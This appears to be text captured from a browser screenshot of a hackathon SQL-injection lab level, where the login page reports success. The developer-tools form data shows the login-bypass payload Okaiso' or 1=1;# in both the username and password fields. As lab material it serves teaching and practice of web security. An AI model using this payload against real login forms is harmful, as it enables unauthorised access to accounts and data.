 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php
WAPH-Hackathon 2 - Level 0
Login Success!
Username: Okaiso' or 1=1;#
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blo
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 m
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
username: Okaiso' or 1=1;#
password: Okaiso' or 1=1;#